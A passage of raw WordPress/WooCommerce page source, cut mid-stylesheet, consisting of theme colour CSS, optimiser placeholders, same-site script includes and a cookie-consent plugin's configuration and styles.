var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<template id="Ep2K07nhjF1q9TM27Dft"></template>
<template id="6GI9dTTXNEEimnCWNU2J"></template>
<template id="IHCzsC8iThJgahGWCIxO"></template>
<template id="JcFu88MQgqo4GdUa8RHZ"></template>
<template id="QU9Sv6EZLfZWHEmETlVQ"></template>
<template id="GZF4bkXABtL3gpeKCOVu"></template>
<style id='woocommerce-inline-inline-css' type="bv_inline_delayed_css">
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<template id="m2hJRhqxVRWgHxlHknyD"></template>
<template id="viRGYmGBFgp0HMbtLQIz"></template>
<template id="OYLgmr3CBf1rlljSTIV7"></template>
<template id="l1AkiQji4BIQ9c4BllJR"></template>
<template id="NjWvFSupk2HYCb8Vvyn1"></template>
<template id="WO8fT0BV7We27EgpBMgq"></template>
<template id="8X6k0GxS6VxVNfmTnhSg"></template>
<template id="mGWiARSpb8xswxCfRiXz"></template>
<template id="tJrRgiXt8o1kjC3iddvX"></template>
<template id="x9WYIAoMJgcKP1Jq5oMr"></template>
<template id="1w9n9jsQXB2vaGPLxEb0"></template>
<template id="82YibhgbEIp544lctw4N"></template>
<template id="fchz3IMkVSWLloHuB53u"></template>
<template id="0bokeMjgGBKwvnN6lpI7"></template>
<template id="pjA8ayvWw4hamvQFHdUK"></template>
<template id="goipVuv42xSQoP7PXBuL"></template>
<template id="3lFY1OtFpE6tjwWZ7d8y"></template>
<template id="tejG9aaoGQ2tbNOMOFsC"></template>
<template id="Cmy4fi6cTUIXwycs96AX"></template>
<template id="r4HVxpF5jORJF3KPq4oH"></template>
<template id="afsOOokXL2kO86mKG0Ww"></template>
<template id="GL0jF08wCFK5Nd2XwTsW"></template>
<template id="e4Sxdr5aWjSG1HSYkhWY"></template>
<template id="n7oP6LnZm5bn4gHmwZ8a"></template>
<template id="suUYNVvPZzTHV31lJXUc"></template>
<template id="nFShVRMuUkgrihJv9soW"></template>
<template id="HyphkRXK7MqExHLN8UBy"></template>
<template id="0cjLZAPUKVO03R8h2kAl"></template>
<style id='__EPYT__style-inline-css' type="bv_inline_delayed_css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<template id="lTywPg5nYYhhaFyodOBY"></template>
<template id="2192a41Qc80oKtnFW1w7"></template>
<template id="Ga3NXvvwset08nZixKSo"></template>
<template id="dI90p4nHGzASJMAgKquQ"></template>
<template id="ORjZoVXZVC0jsbCHAkvm"></template>
<template id="c0GpSwvV53Bq3FXl8neV"></template>
<template id="ch4nqIJctr8k9qP4L9zz"></template>
<script src="https://guruventure.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://guruventure.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://guruventure.in/wp-content/plugins/wc-designer-pro/assets/js/webfontloader.js?ver=1.9.24" id="webfontloader-js-js"></script>
<script src="https://guruventure.in/wp-content/plugins/wc-designer-pro/assets/js/lazyload.min.js?ver=1.9.24" id="lazyload-js-js"></script>
<script src="https://guruventure.in/wp-content/plugins/wc-designer-pro/assets/js/jBox.min.js?ver=1.9.24" id="jbox-js-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://guruventure.in/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://guruventure.in","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#1B1919","background-color":"#ED6E22","border-color":"#ED6E22"}},{"tag":"reject-button","styles":{"color":"#0F0F11","background-color":"transparent","border-color":"#ED6E22"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#1B1919","background-color":"#ED6E22","border-color":"#ED6E22"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 